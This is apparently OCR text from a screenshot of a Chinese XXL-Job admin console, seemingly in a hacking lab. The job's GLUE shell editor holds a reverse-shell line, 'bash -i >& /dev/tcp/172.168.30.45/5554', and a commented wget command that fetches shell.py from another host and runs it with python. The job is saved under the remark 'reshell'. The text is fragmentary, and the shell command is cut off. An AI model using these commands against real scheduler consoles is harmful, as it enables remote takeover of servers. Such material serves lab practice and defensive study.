 任务调度中心 任务调度中心 任务调度中心 任务调度中心 172.168.70.178
不安全 172.168.83.36:8080/xxl-job-admin/jobcode?jobId=4
应用 收藏到有道云笔记 Apache Tomcat/8... KeeWeb 利用动态二进制加... 靶场待安装 待学 工具 论坛 教程 练习 新建文
WebIDE 【GLUE(Shell)】 test
#wget 172.168.70.178:8081/shell.py -O /tmp/root.py | python /tmp/root.py
bash -i >& /dev/tcp/172.168.30.45/5554 0>&
保存
源码备注* reshell
保存 取消
系统提示
保存成功
确定